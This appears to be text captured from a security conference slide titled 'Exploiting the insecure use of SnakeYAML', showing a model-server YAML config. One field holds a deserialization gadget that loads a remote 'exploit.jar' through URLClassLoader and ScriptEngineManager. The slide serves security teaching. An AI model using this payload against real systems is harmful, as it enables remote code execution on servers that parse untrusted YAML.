 docs.google.com
#2 - Exploiting the insecure use of SnakeYAML
models:
#global model params
min-workers: [!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://<target_ip>/exploit.jar"]]]]]
max-workers: 4
batch-size: 3
max-batch-delay : 5000
retry-attempts : 3
timeout-ms : 5000
m1:
url : model1.mar #local or public URI
min-workers: 1 #override the global params
max-workers: 2
batch-size: 4
igo
SECURE AI SUMMIT
SECURE AI SUMMIT
Powered By Cloud Native